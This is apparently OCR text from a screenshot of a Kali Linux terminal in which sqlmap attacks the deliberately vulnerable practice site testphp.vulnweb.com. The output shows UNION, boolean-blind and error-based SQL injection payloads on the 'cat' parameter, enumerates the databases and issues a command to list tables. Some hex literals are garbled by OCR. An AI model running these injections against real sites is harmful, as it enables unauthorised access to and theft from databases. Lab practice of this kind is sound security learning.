 1 2 3 4
17:54
Screenshot taken
View image
File System
Home
Trash
159 GB Enc...
268 GB Enc...
shayan@kali: ~
File Actions Edit View Help
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a626271,0×6c536c47784378505441
44587a54646a517a736a776e6d4959786b7a6855636b4b47774174425569,0×71766b7871),NULL,NULL,NULL,NULL#
[17:50:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[17:50:40] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[17:50:41] [INFO] fetched data logged to text files under '/home/shayan/.local/share/sqlmap/output/testphp.v
ulnweb.com'
[*] ending @ 17:50:41 /2025-05-30/
┌──(shayan㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat='1' -D acuart --tables
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:51:45 /2025-05-30/
[17:51:45] [INFO] resuming back-end DBMS 'mysql'
[17:51:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9505=9505
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×717a626271,(SELECT (ELT(2068=2068,1))),0×71766b7871),2068)